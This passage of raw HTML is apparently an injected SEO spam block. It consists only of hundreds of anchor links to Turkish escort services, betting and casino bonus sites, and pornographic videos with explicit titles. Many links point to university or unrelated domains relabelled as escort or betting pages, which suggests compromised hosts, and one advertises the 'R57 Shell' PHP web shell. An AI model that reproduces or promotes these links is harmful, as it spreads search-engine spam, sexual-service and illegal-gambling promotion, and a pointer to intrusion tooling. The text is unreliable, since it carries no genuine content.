title="avcılar escort">avcılar escort</a><a href="https://bahcelievlerescortgo.xyz" target="_blank" title="bahçelievler escort">bahçelievler escort</a><a href="https://melikgaziescortgo.xyz" target="_blank" title="melikgazi escort">melikgazi escort</a><a href="https://maltepeescortgo.xyz" target="_blank" title="maltepe escort">maltepe escort</a><a href="https://bosnaescortgo.xyz" target="_blank" title="bosna escort">bosna escort</a><a href="https://didimescortgo.xyz" target="_blank" title="didim escort">didim escort</a><a href="https://kemerescortgo.xyz" target="_blank" title="kemer escort">kemer escort</a><a href="https://belekescortgo.xyz" target="_blank" title="belek escort">belek escort</a><a href="https://fethiyeescortgo.xyz" target="_blank" title="fethiye escort">fethiye escort</a><a href="https://yildirimescortgo.xyz" target="_blank" title="yıldırım escort">yıldırım escort</a><a href="https://atakoyescortgo.xyz" target="_blank" title="ataköy escort">ataköy escort</a><a href="https://altiparmakescortgo.xyz" target="_blank" title="altıparmak escort">altıparmak escort</a><a href="https://sultangaziescortgo.xyz" target="_blank" title="sultangazi escort">sultangazi escort</a><a href="https://bornovaescortgo.xyz" target="_blank" title="bornova escort">bornova escort</a><a href="https://bucaescortgo.xyz" target="_blank" title="buca escort">buca escort</a><a href="https://uskudarescortgo.xyz" target="_blank" title="üsküdar escort">üsküdar escort</a><a href="https://gebzeescortgo.xyz" target="_blank" title="gebze escort">gebze escort</a><a href="https://muratpasaescortgo.xyz" target="_blank" title="muratpaşa escort">muratpaşa escort</a><a href="https://kartalescortgo.xyz" target="_blank" title="kartal escort">kartal escort</a><a href="https://kadikoyescortgo.xyz" target="_blank" title="kadıköy escort">kadıköy escort</a><a href="https://niluferescortgo.xyz" target="_blank" title="nilüfer escort">nilüfer escort</a><a href="https://sincanescortgo.xyz" target="_blank" title="sincan escort">sincan escort</a><a href="https://kagithaneescortgo.xyz" target="_blank" title="kağıthane escort">kağıthane escort</a><a href="https://kocasinanescortgo.xyz" target="_blank" title="kocasinan escort">kocasinan escort</a><a href="https://esenlerescortgo.xyz" target="_blank" title="esenler escort">esenler escort</a><a href="https://odunpazariescortgo.xyz" target="_blank" title="odunpazarı escort">odunpazarı escort</a><a href="https://sultanbeyliescortgo.xyz" target="_blank" title="sultanbeyli escort">sultanbeyli escort</a><a href="https://atasehirescortgo.xyz" target="_blank" title="ataşehir escort">ataşehir escort</a><a href="https://onikisubatescortgo.xyz" target="_blank" title="onikişubat escort">onikişubat escort</a><a href="https://altindagescortgo.xyz" target="_blank" title="altındağ escort">altındağ escort</a><a href="https://sariyerescortgo.xyz" target="_blank" title="sarıyer escort">sarıyer escort</a><a href="https://beylikduzuescortgo.xyz" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://konakescortgo.xyz" target="_blank" title="konak escort">konak escort</a><a href="https://eyupsultanescortgo.xyz" target="_blank" title="eyüp escort">eyüp escort</a><a href="https://karakopruescortgo.xyz" target="_blank" title="karaköprü escort">karaköprü escort</a><a href="https://baglarescortgo.xyz" target="_blank" title="bağlar escort">bağlar escort</a><a href="https://yuregirescortgo.xyz" target="_blank" title="yüreğir escort">yüreğir escort</a><a href="https://izmitescortgo.xyz" target="_blank" title="izmit escort">izmit escort</a><a href="https://eyyubiyeescortgo.xyz" target="_blank" title="eyyubiye escort">eyyubiye escort</a><a href="https://tepebasiescortgo.xyz" target="_blank" title="tepebaşı escort">tepebaşı escort</a><a href="https://inegolescortgo.xyz" target="_blank" title="inegöl escort">inegöl escort</a><a href="https://karatayescortgo.xyz" target="_blank" title="karatay escort">karatay escort</a><a href="https://haliliyeescortgo.xyz" target="_blank" title="haliliye escort">haliliye escort</a><a href="https://fatihescortgo.xyz" target="_blank" title="fatih escort">fatih escort</a><a href="https://cukurovaescortgo.xyz" target="_blank" title="çukurova escort">çukurova escort</a><a href="https://meramescortgo.xyz" target="_blank" title="meram escort">meram escort</a><a href="https://karsiyakaescortgo.xyz" target="_blank" title="karşıyaka escort">karşıyaka escort</a><a href="https://alanyaescortgo.xyz" target="_blank" title="alanya escort">alanya escort</a><a href="https://pamukkaleescortgo.xyz" target="_blank" title="pamukkale escort">pamukkale escort</a><a href="https://arnavutkoyescortgo.xyz" target="_blank" title="arnavutköy escort">arnavutköy escort</a><a href="https://tarsusescortgo.xyz" target="_blank" title="tarsus escort">tarsus escort</a><a href="https://ilkadimescortgo.xyz" target="_blank" title="ilkadım escort">ilkadım escort</a><a href="https://yunusemreescortgo.xyz" target="_blank" title="yunusemre escort">yunusemre escort</a><a href="https://ipekyoluescortgo.xyz" target="_blank" title="ipekyolu escort">ipekyolu escort</a><a href="https://tuzlaescortgo.xyz" target="_blank" title="tuzla escort">tuzla escort</a><a href="https://akdenizescortgo.xyz" target="_blank" title="akdeniz escort">akdeniz escort</a><a href="https://antakyaescortgo.xyz" target="_blank" title="antakya escort">antakya escort</a><a href="https://cekmekoyescortgo.xyz" target="_blank" title="çekmeköy escort">çekmeköy escort</a><a href="https://toroslarescortgo.xyz" target="_blank" title="toroslar escort">toroslar escort</a><a href="https://merkezefendiescortgo.xyz" target="_blank" title="merkezefendi escort">merkezefendi escort</a><a href="https://bayrakliescortgo.xyz" target="_blank" title="bayraklı escort">bayraklı escort</a><a href="https://sisliescortgo.xyz" target="_blank" title="şişli escort">şişli escort</a><a href="https://corluescortgo.xyz" target="_blank" title="çorlu escort">çorlu escort</a><a href="https://ortahisarescortgo.xyz" target="_blank" title="ortahisar escort">ortahisar escort</a><a href="https://buyukcekmeceescortgo.xyz" target="_blank" title="büyükçekmece escort">büyükçekmece escort</a><a href="https://yesilyurtescortgo.xyz" target="_blank" title="yeşilyurt escort">yeşilyurt escort</a><a href="https://adapazariescortgo.xyz" target="_blank" title="adapazarı escort">adapazarı escort</a><a href="https://zeytinburnuescortgo.xyz" target="_blank" title="zeytinburnu escort">zeytinburnu escort</a><a href="https://siverekescortgo.xyz" target="_blank" title="siverek escort">siverek escort</a><a href="https://manavgatescortgo.xyz" target="_blank" title="manavgat escort">manavgat escort</a><a href="https://bayrampasaescortgo.xyz" target="_blank" title="bayrampaşa escort">bayrampaşa escort</a><a href="https://gungorenescortgo.xyz" target="_blank" title="güngören escort">güngören escort</a><a href="https://battalgaziescortgo.xyz" target="_blank" title="battalgazi escort">battalgazi escort</a><a href="https://kiziltepeescortgo.xyz" target="_blank" title="kızıltepe escort">kızıltepe escort</a><a href="https://beykozescortgo.xyz" target="_blank" title="beykoz escort">beykoz escort</a><a href="https://marmarisescortgo.xyz" target="_blank" title="marmaris escort">marmaris escort</a><a href="https://atakumescortgo.xyz" target="_blank" title="atakum escort">atakum escort</a><a href="https://kirikkaleescortgo.com" target="_blank" title="kırıkkale escort">kırıkkale escort</a><a href="https://galabetadresi.com" target="_blank" title="galabet">galabet</a><a href="https://efelerescortgo.xyz" target="_blank" title="efeler escort">efeler escort</a><a href="https://trbetoffice.com" target="_blank" title="betoffice">betoffice</a><a href="https://guncelbetoffice.com" target="_blank" title="betoffice">betoffice</a><a href="https://betofficegirisdestek.com" target="_blank" title="betoffice">betoffice</a><a href="https://padisahbetcasino.com" target="_blank" title="padişahbet">padişahbet</a><a href="https://padisahbetbahis.net" target="_blank" title="Padişahbet">Padişahbet</a><a href="https://padisahbetgirisadresi.net" target="_blank" title="Padişahbet">Padişahbet</a><a href="https://padisahbetbahisyap.net" target="_blank" title="padişahbet">padişahbet</a><a href="https://padisahbetgirisyap.com" target="_blank" title="Padişahbet">Padişahbet</a><a href="https://Galabetcasino.com" target="_blank" title="galabet">galabet</a><a href="https://Galabetgirisyap.com" target="_blank" title="galabet">galabet</a><a href="https://Galabetkayit.com" target="_blank" title="galabet">galabet</a><a href="https://Galabetguncelgirisi.com" target="_blank" title="galabet">galabet</a><a href="https://Galabetonlinecasino.com" target="_blank" title="galabet">galabet</a><a href="https://Galabetonlineslotoyna.com" target="_blank" title="galabet">galabet</a><a href="https://Galabetslotsitesi.com" target="_blank" title="galabet">galabet</a><a href="https://Galabetsondomain.com" target="_blank" title="galabet">galabet</a><a href="https://Vipparkbahissitesi.com" target="_blank" title="Vippark">Vippark</a><a href="https://Vipparkcanlicasino.com" target="_blank" title="Vippark">Vippark</a><a href="https://Vipparkcanlislotsitesi.com" target="_blank" title="vippark">vippark</a><a href="https://Vipparkgunceldomain.com" target="_blank" title="vippark">vippark</a><a href="https://Vipparkguncelgirisadresi.com" target="_blank" title="vippark">vippark</a><a href="https://vipparksitesigiris.com" target="_blank" title="vippark">vippark</a><a href="https://vipparkcasinositesi.com" target="_blank" title="vippark">vippark</a><a href="https://vipparkresmi.com" target="_blank" title="vippark">vippark</a><a href="https://vipparkresmisite.com" target="_blank" title="vippark">vippark</a><a href="https://vipparkgirhemen.com" target="_blank" title="vippark">vippark</a><a href="https://superbetresmi.com" target="_blank" title="superbet,superbet giriş">superbet,superbet giriş</a><a href="https://betplay-tr.com" target="_blank" title="betplay,betplay giriş">betplay,betplay giriş</a><a href="https://lgbahisresmi.com" target="_blank" title="lgbahis">lgbahis</a><a href="https://casinbo.net" target="_blank" title="casinbo">casinbo</a><a href="https://betpionergirisyap.com" target="_blank" title="Betpioner">Betpioner</a><a href="https://avrupabetdestek.com" target="_blank" title="avrupabet">avrupabet</a><a href="https://betsnewguncel.com" target="_blank" title="betsnew">betsnew</a><a href="https://betsnewburada.com" target="_blank" title="betsnew">betsnew</a><a href="https://betsnewegiris.com" target="_blank" title="betsnew">betsnew</a><a href="https://eniyidenemebonusu2024.com" target="_blank" title="Deneme Bonusu,deneme bonusu veren siteler">Deneme Bonusu,deneme bonusu veren siteler</a><a href="https://www.tatlihikaye.com/kategori/sex-hikayeleri/" target="_blank" title="sex hikayeleri">sex hikayeleri</a><a href="https://www.hottelugusex.com/video/5586/dehati-hd-porn-video-of-petite-bhabhi-fucking/" target="_blank" title="Dehati Hd Porn Video Of Petite Bhabhi Fucking">Dehati Hd Porn Video Of Petite Bhabhi Fucking</a><a href="https://www.bhabhisexvideo.net/video/3043/xnxx-indian-big-ass-girl-xxx-homemade-sex-video-hd" target="_blank" title="xnxx indian big ass girl xxx homemade sex video hd">xnxx indian big ass girl xxx homemade sex video hd</a><a href="https://www.hotincestsex.com/video/3282/cant-go-anywhere-with-my-fucked-up-family/" target="_blank" title="Cant go Anywhere with my Fucked Up Family">Cant go Anywhere with my Fucked Up Family</a><a href="https://www.asexvideo.com/video/2385/aubrey-porn-teen-petite-brown-so-sexy/" target="_blank" title="Aubrey porn teen petite brown so sexy">Aubrey porn teen petite brown so sexy</a><a href="https://www.mmsxxx.com/video/3946/boyfriend-fucks-her-hard/" target="_blank" title="Boyfriend Fucks Her Hard">Boyfriend Fucks Her Hard</a><a href="https://www.onlydesiporn.com/video/3583/xnxx-hindi-sex-video-desi-jija-sali-sex-dirty-hindi-gaali-audio/" target="_blank" title="xnxx hindi sex video desi jija sali sex dirty hindi gaali audio">xnxx hindi sex video desi jija sali sex dirty hindi gaali audio</a><a href="https://galabetaktif.com" target="_blank" title="Galabet">Galabet</a><a href="https://www.sextrannyporn.com/video/4146/shemale-babes-big-ass-fucked-by-hunk-guy/" target="_blank" title="Shemale babes big ass fucked by hunk guy">Shemale babes big ass fucked by hunk guy</a><a href="https://www.sexybluefilm.com/video/3108/hindi-porn-sexy-film-adult-web-series-xxx-nude-sex-scene/" target="_blank" title="hindi porn sexy film adult web series xxx nude sex scene">hindi porn sexy film adult web series xxx nude sex scene</a><a href="https://casimontragirisadresi.com" target="_blank" title="casimontra">casimontra</a><a href="https://casimontraa.com" target="_blank" title="casimontra">casimontra</a><a href="https://casimontragiris.com" target="_blank" title="casimontra">casimontra</a><a href="https://casimontragirisyap.com" target="_blank" title="casimontra">casimontra</a><a href="https://Portobetsitesi.com" target="_blank" title="Portobet">Portobet</a><a href="https://Portobetgirisdestek.com" target="_blank" title="Portobet">Portobet</a><a href="https://Portobetresmi.com" target="_blank" title="portobet">portobet</a><a href="https://Ajaxbetsitesi.com" target="_blank" title="ajaxbet">ajaxbet</a><a href="https://Ajaxbetresmi.com" target="_blank" title="ajaxbet">ajaxbet</a><a href="https://Ajaxbetgirisadresi.com" target="_blank" title="ajaxbet">ajaxbet</a><a href="https://Bahisbeygiris.com" target="_blank" title="bahisbey">bahisbey</a><a href="https://bahisbey-tr.com" target="_blank" title="bahisbey">bahisbey</a><a href="https://Bahisbeyresmi.com" target="_blank" title="bahisbey">bahisbey</a><a href="https://Bahisbeygirisdestek.com" target="_blank" title="bahisbey">bahisbey</a><a href="https://artemisbetresmi.com" target="_blank" title="artemisbet">artemisbet</a><a href="https://artemisbetdestek.com" target="_blank" title="artemisbet">artemisbet</a><a href="https://www.amateurmatureporn.com/video/1488/hard-sex-tape-with-slut-big-round-juggs-hot-mature-lady-phoenix-marie/" target="_blank" title="Hard Sex Tape With Slut Big Round Juggs Hot Mature Lady">Hard Sex Tape With Slut Big Round Juggs Hot Mature Lady</a><a href="https://www.adultmaturetube.com/video/3364/anal-sex-with-wifes-hot-mature-step-mom/" target="_blank" title="Anal sex with wifes Hot mature step mom">Anal sex with wifes Hot mature step mom</a><a href="https://www.76a.nl" target="_blank" title="deneme bonusu">deneme bonusu</a><a href="https://casinolevantsitesi.com" target="_blank" title="casinolevant">casinolevant</a><a href="https://www.kirmizihikaye.com/kategori/porno-hikayeleri" target="_blank" title="porno hikayeleri">porno hikayeleri</a><a href="https://armabahissitesi.com" target="_blank" title="Armabahis">Armabahis</a><a href="https://armabahigirisyap.com" target="_blank" title="armabahisgirisyap.com">armabahisgirisyap.com</a><a href="https://armabahisdestek.com" target="_blank" title="armabahisdestek.com">armabahisdestek.com</a><a href="https://kurbahiss.com" target="_blank" title="kurbahis">kurbahis</a><a href="https://kurbahisdestek.com" target="_blank" title="kurbahisdestek.com">kurbahisdestek.com</a><a href="https://kurbahisresmi.com" target="_blank" title="kurbahisresmi.com">kurbahisresmi.com</a><a href="https://dinamobetresmi.com" target="_blank" title="Dinamobet">Dinamobet</a><a href="https://dinamobetdestek.com" target="_blank" title="dinamobetdestek.com">dinamobetdestek.com</a><a href="https://safirbetsitesi.com" target="_blank" title="safirbet">safirbet</a><a href="https://safirbetgirisyap.com" target="_blank" title="safirbetgirisyap.com">safirbetgirisyap.com</a><a href="https://betpergirisyap.com" target="_blank" title="betper">betper</a><a href="https://betpersitesi.com" target="_blank" title="betpersitesi.com">betpersitesi.com</a><a href="https://betperguncelgiris.org" target="_blank" title="betperguncelgiris.org">betperguncelgiris.org</a><a href="https://vevobahisgirisdestek.com" target="_blank" title="vevobahis">vevobahis</a><a href="https://vevobahisadres.com" target="_blank" title="vevobahisadres.com">vevobahisadres.com</a><a href="https://vevobahiscasino.com" target="_blank" title="vevobahiscasino.com">vevobahiscasino.com</a><a href="https://Polobettgiris.com" target="_blank" title="Polobet">Polobet</a><a href="https://Albetdestek.com" target="_blank" title="Albet">Albet</a><a href="https://Albetgirisdestek.com" target="_blank" title="albetgirisdestek.com">albetgirisdestek.com</a><a href="https://elitbetgirisdestek.com" target="_blank" title="Elitbet">Elitbet</a><a href="https://elitbetgirisyap.com" target="_blank" title="elitbetgirisyap.com">elitbetgirisyap.com</a><a href="https://elitbetgirisadresi.com" target="_blank" title="elitbetgirisadresi.com">elitbetgirisadresi.com</a><a href="https://tvboff9.com" target="_blank" title="Film İzle">Film İzle</a><a href="https://www.ozelmasoz.com" target="_blank" title="masöz bayan">masöz bayan</a><a href="https://Hiltonbetinceleme.com" target="_blank" title="Hiltonbet">Hiltonbet</a><a href="https://Hiltonbet-tr.com" target="_blank" title="Hiltonbet-tr.com">Hiltonbet-tr.com</a><a href="https://Hiltonbetgirisyap.com" target="_blank" title="hiltonbetgirisyap.com">hiltonbetgirisyap.com</a><a href="https://www.pornobf.com" target="_blank" title="porno izle">porno izle</a><a href="https://www.pornosex.it.com/" target="_blank" title="sex izle">sex izle</a><a href="https://onlinenumara.net" target="_blank" title="manavgat escort">manavgat escort</a><a href="https://www.izmithbr.com" target="_blank" title="izmit escort">izmit escort</a><a href="https://mokkabetdestek.com" target="_blank" title="mokkabet">mokkabet</a><a href="https://www.xbahisgiris.org" target="_blank" title="xbahis">xbahis</a><a href="https://www.padisahbet.online" target="_blank" title="padişahbet">padişahbet</a><a href="https://www.jizzru.net" target="_blank" title="Смотреть секс">Смотреть секс</a><a href="https://www.pornlahor.com" target="_blank" title="Pakistani Porn Videos">Pakistani Porn Videos</a><a href="https://casinodior.net" target="_blank" title="casinodior">casinodior</a><a href="https://3xlwinsitesi.com" target="_blank" title="3xlwin">3xlwin</a><a href="https://betchaplinsitesi.com" target="_blank" title="betchaplin">betchaplin</a><a href="https://eyfelcasino.net" target="_blank" title="eyfelcasino">eyfelcasino</a><a href="https://mokkabetgirisyap.com" target="_blank" title="mokkabet">mokkabet</a><a href="https://bahisbeybonuslari.com" target="_blank" title="bahisbey">bahisbey</a><a href="https://bahisbeygunceladres.com" target="_blank" title="bahisbey">bahisbey</a><a href="https://bahsine.net" target="_blank" title="bahsine">bahsine</a><a href="https://betebetgirisyap.com" target="_blank" title="betebet">betebet</a><a href="https://gonebetguncel.com" target="_blank" title="gonebet">gonebet</a><a href="https://masterbeting.org" target="_blank" title="masterbetting">masterbetting</a><a href="https://www.pornhdvideos.life" target="_blank" title="pornhdvideos.life">pornhdvideos.life</a><a href="https://www.ankara.mobi" target="_blank" title="Ankara escort">Ankara escort</a><a href="https://www.haber28.com.tr" target="_blank" title="Haber28.com.tr">Haber28.com.tr</a><a href="https://www.haber60.com.tr" target="_blank" title="Haber60.com.tr">Haber60.com.tr</a><a href="https://www.padisahbeti.com" target="_blank" title="padişahbet">padişahbet</a><a href="https://mypornpass.net" target="_blank" title="Free Porn Passwords">Free Porn Passwords</a><a href="https://jeunporn.com" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://bahisbugiris.com" target="_blank" title="Bahisbu">Bahisbu</a><a href="https://www.bahis-bu-giris.com" target="_blank" title="Bahisbu">Bahisbu</a><a href="https://www.ccsao.us" target="_blank" title="Maltepe escort">Maltepe escort</a><a href="https://engrid.eu" target="_blank" title="Kocaeli escort">Kocaeli escort</a><a href="https://urmpe.univ-boumerdes.dz" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://alanyasmmm.com" target="_blank" title="alanya escort">alanya escort</a><a href="https://www.yigitistanbul.com" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://farseem.buet.ac.bd" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://turkuazkorsantaksi.com.tr" target="_blank" title="Esenyurt korsan taksi">Esenyurt korsan taksi</a><a href="https://bebekonline.com" target="_blank" title="Casino Siteleri">Casino Siteleri</a><a href="https://bonusverbi.com" target="_blank" title="Canlı Casino Siteleri">Canlı Casino Siteleri</a><a href="https://capsulefamily.com" target="_blank" title="Casino Siteleri">Casino Siteleri</a><a href="https://capsulemob.com" target="_blank" title="Canlı Casino Siteleri">Canlı Casino Siteleri</a><a href="https://desonetwork.com" target="_blank" title="Casino Siteleri">Casino Siteleri</a><a href="https://exultantcloset.com" target="_blank" title="Canlı Casino Siteleri">Canlı Casino Siteleri</a><a href="https://houseview.org" target="_blank" title="Casino Siteleri">Casino Siteleri</a><a href="https://leantech.co" target="_blank" title="Canlı Casino Siteleri">Canlı Casino Siteleri</a><a href="https://payaply.com" target="_blank" title="Casino Siteleri">Casino Siteleri</a><a href="https://scorekolik.com" target="_blank" title="Canlı Bahis">Canlı Bahis</a><a href="https://seeshaheaven.com" target="_blank" title="Casino Siteleri">Casino Siteleri</a><a href="https://spyderbat.org" target="_blank" title="Canlı Casino Siteleri">Canlı Casino Siteleri</a><a href="https://tryemo.com" target="_blank" title="Casino Siteleri">Casino Siteleri</a><a href="https://denemebonusalma.com" target="_blank" title="Deneme bonusu Veren siteler">Deneme bonusu Veren siteler</a><a href="https://denemebonusuverensitelee.com" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://denemebonusuverensitelet.pro" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://denemebonusuverensiteley.com" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://denemebonusuverensitele.com" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://coopasam.com" target="_blank" title="casino siteleri,slot siteleri">casino siteleri,slot siteleri</a><a href="https://ifa-nigeria.ng" target="_blank" title="Kuşadası escort">Kuşadası escort</a><a href="https://larccqi.org" target="_blank" title="İzmit escort">İzmit escort</a><a href="https://yablunka.edu.vn.ua" target="_blank" title="izmir escort">izmir escort</a><a href="https://irc.edu.vn.ua" target="_blank" title="diyarbakır escort">diyarbakır escort</a><a href="https://equitablegivinglab.org" target="_blank" title="Diyarbakır escort">Diyarbakır escort</a><a href="https://caulton.lab.indiana.edu" target="_blank" title="pusulabet giriş">pusulabet giriş</a><a href="http://www.pornoizle.mobi" target="_blank" title="porno izle">porno izle</a><a href="https://res-team.ru" target="_blank" title="Çorlu escort">Çorlu escort</a><a href="https://tnmcnair.edu.in" target="_blank" title="pusulabet">pusulabet</a><a href="https://grc.chem.indiana.edu" target="_blank" title="pusulabet">pusulabet</a><a href="https://cowgirlsespressonw.com" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://cityonlineclassifieds.com" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://engineeringexamples.net" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://cupnspoonmorganton.com" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://claegra.com" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://canadianpunchboxing.com" target="_blank" title="slot siteleri">slot siteleri</a><a href="https://mobiletheatreguild.org" target="_blank" title="slot siteleri">slot siteleri</a><a href="https://spcdeweese.com" target="_blank" title="slot siteleri">slot siteleri</a><a href="https://joytear.net" target="_blank" title="slot siteleri">slot siteleri</a><a href="https://turkeython.com" target="_blank" title="slot siteleri">slot siteleri</a><a href="https://denemebonusu.maxferferroeaco.com.br" target="_blank" title="slot siteleri">slot siteleri</a><a href="https://fourstacksbrewing.com" target="_blank" title="pusulabet">pusulabet</a><a href="https://www.sbpersonalcare.it" target="_blank" title="Samsun Escort">Samsun Escort</a><a href="https://artcowboy.ru" target="_blank" title="Samsun escort">Samsun escort</a><a href="https://college.suitt.edu.ua" target="_blank" title="Samsun escort">Samsun escort</a><a href="https://coplus.com.vn" target="_blank" title="Esenyurt Escort">Esenyurt Escort</a><a href="https://independant.tv" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://pristineclean.us" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://www.iccthebuilder.com" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://3mchangmau.com" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://tipobetyeniadresegir.com" target="_blank" title="tipobet">tipobet</a><a href="https://padisahbetcanlibahis.com" target="_blank" title="Padisahbet">Padisahbet</a><a href="https://www.rkconsultant.org" target="_blank" title="Şişli Escort">Şişli Escort</a><a href="https://evilbikes.com" target="_blank" title="evlibikes">evlibikes</a><a href="https://maldiveslivecasino.org" target="_blank" title="https://maldiveslivecasino.org/">https://maldiveslivecasino.org/</a><a href="https://www.icsoh.unsa.edu.ar" target="_blank" title="Taksim Escort">Taksim Escort</a><a href="https://www.losmadriles.org" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://tayger.ru" target="_blank" title="İstanbul escort">İstanbul escort</a><a href="https://www.africaye.org" target="_blank" title="Maltepe escort">Maltepe escort</a><a href="https://www.keja.agh.edu.pl" target="_blank" title="İstanbul escort">İstanbul escort</a><a href="https://nasabetgiris.site" target="_blank" title="nasabet">nasabet</a><a href="https://fashionbetyeniadresegir.com" target="_blank" title="Fashionbet">Fashionbet</a><a href="https://sarvodayafoundation.org" target="_blank" title="alanya escort">alanya escort</a><a href="https://www.bahisbeyguncelgirisyap.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.bahisbeyyeniadres.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.bahisbeycasinooyna.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.bahisbeyresmiadresi.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.bahisbeyresmigiris.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.bahisbeyresmigirisyap.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.bahisbeyhemengir.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.bahisbeycanlicasino.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.Betlegiris.com" target="_blank" title="Betle">Betle</a><a href="https://www.Tikobetsitesi.com" target="_blank" title="Tikobet">Tikobet</a><a href="https://www.Bahisabisi.com" target="_blank" title="Bahisabi">Bahisabi</a><a href="https://www.Netbahissitesi.com" target="_blank" title="Netbahis">Netbahis</a><a href="https://www.Sesbetsitesi.com" target="_blank" title="Sesbet">Sesbet</a><a href="https://www.pornosex.it.com" target="_blank" title="porno izle">porno izle</a><a href="https://igu2023.igu.ac.in" target="_blank" title="İstanbul Escort">İstanbul Escort</a><a href="https://https://www.dsvv.ac.in/" target="_blank" title="İstanbul Escort">İstanbul Escort</a><a href="https://dsvv.ac.in" target="_blank" title="İstanbul Escort">İstanbul Escort</a><a href="https://www.hindisextv.com" target="_blank" title="İstanbul Escort">İstanbul Escort</a><a href="https://www.lamphun1.go.th" target="_blank" title="İstanbul Escort">İstanbul Escort</a><a href="https://betcigirisadresi.com" target="_blank" title="betci">betci</a><a href="https://mushitoriami.com" target="_blank" title="Eminönü escort,Darıca Escort,İzmit escort">Eminönü escort,Darıca Escort,İzmit escort</a><a href="https://www.fortemusicart.org" target="_blank" title="İstanbul escort">İstanbul escort</a><a href="https://xxxv.mobi/video/8138/xxx-indian-priya-best-xxx-in-hindi/" target="_blank" title="xxx indian,hindi xxx">xxx indian,hindi xxx</a><a href="https://www.borwapxxx.com/porn/hd-xxx-videos/" target="_blank" title="xxx videos">xxx videos</a><a href="https://www.xxxvideosite.net/porn/desi-sex-video/" target="_blank" title="desi sex video">desi sex video</a><a href="https://www.xxxbf.com/search/xxx-bf-sexy-video/" target="_blank" title="xxx bf">xxx bf</a><a href="https://bonomall.com" target="_blank" title="Antalya Escort">Antalya Escort</a><a href="https://ganpatilogistics.net" target="_blank" title="Esenyurt escort,avcılar escort,beylikdüzü escort">Esenyurt escort,avcılar escort,beylikdüzü escort</a><a href="https://www.fmpt.ac.ma" target="_blank" title="Yalova escort,Ordu escort,Samsun Escort">Yalova escort,Ordu escort,Samsun Escort</a><a href="https://upeg.edu.mx" target="_blank" title="kartal escort">kartal escort</a><a href="https://www.vims.co.jp" target="_blank" title="Yalova escort,Ordu escort,Samsun escort">Yalova escort,Ordu escort,Samsun escort</a><a href="https://adanalim.com" target="_blank" title="Adana escort">Adana escort</a><a href="https://esenyurtruby.com" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://www.beylikescort.pro" target="_blank" title="Beylikdüzü escort">Beylikdüzü escort</a><a href="https://www.phpshell.pro" target="_blank" title="R57 Shell">R57 Shell</a><a href="https://www.adultwptheme.net" target="_blank" title="wordpress porn theme">wordpress porn theme</a><a href="http://www.videosdesexo.mobi" target="_blank" title="videos de sexo">videos de sexo</a><a href="https://adanabiliyor.com" target="_blank" title="adana escort">adana escort</a><a href="https://www.banrimkwae.com" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://www.justgear.net" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://www.einsites.net" target="_blank" title="deneme bonusu">deneme bonusu</a><a href="https://mekanbahisgirisyap.com" target="_blank" title="mekanbahis">mekanbahis</a><a href="https://escortgo.net" target="_blank" title="escort bayan">escort bayan</a><a href="https://escortgo.net/category/istanbul-escort/" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://escortgo.net/category/ankara-escort/" target="_blank" title="ankara escort">ankara escort</a><a href="https://escortgo.net/category/izmir-escort/" target="_blank" title="izmir escort">izmir escort</a><a href="https://escortgo.net/category/bursa-escort/" target="_blank" title="bursa escort">bursa escort</a><a href="https://escortgo.net/category/antalya-escort/" target="_blank" title="antalya escort">antalya escort</a><a href="https://escortgo.net/category/konya-escort/" target="_blank" title="konya escort">konya escort</a><a href="https://escortgo.net/category/adana-escort/" target="_blank" title="adana escort">adana escort</a><a href="https://escortgo.net/category/sanliurfa-escort/" target="_blank" title="urfa escort">urfa escort</a><a href="https://escortgo.net/category/gaziantep-escort/" target="_blank" title="antep escort">antep escort</a><a href="https://escortgo.net/category/kocaeli-escort/" target="_blank" title="kocaeli escort">kocaeli escort</a><a href="https://escortgo.net/category/mersin-escort/" target="_blank" title="mersin escort">mersin escort</a><a href="https://escortgo.net/category/diyarbakir-escort/" target="_blank" title="diyarbakır escort">diyarbakır escort</a><a href="https://escortgo.net/category/hatay-escort/" target="_blank" title="hatay escort">hatay escort</a><a href="https://escortgo.net/category/manisa-escort/" target="_blank" title="manisa escort">manisa escort</a><a href="https://escortgo.net/category/kayseri-escort/" target="_blank" title="kayseri escort">kayseri escort</a><a href="https://escortgo.net/category/samsun-escort/" target="_blank" title="samsun escort">samsun escort</a><a href="https://escortgo.net/category/balikesir-escort/" target="_blank" title="balıkesir escort">balıkesir escort</a><a href="https://escortgo.net/category/tekirdag-escort/" target="_blank" title="tekirdağ escort">tekirdağ escort</a><a href="https://escortgo.net/category/aydin-escort/" target="_blank" title="aydın escort">aydın escort</a><a href="https://escortgo.net/category/kahramanmaras-escort/" target="_blank" title="maraş escort">maraş escort</a><a href="https://escortgo.net/category/van-escort/" target="_blank" title="van escort">van escort</a><a href="https://escortgo.net/category/sakarya-escort/" target="_blank" title="sakarya escort">sakarya escort</a><a href="https://escortgo.net/category/mugla-escort/" 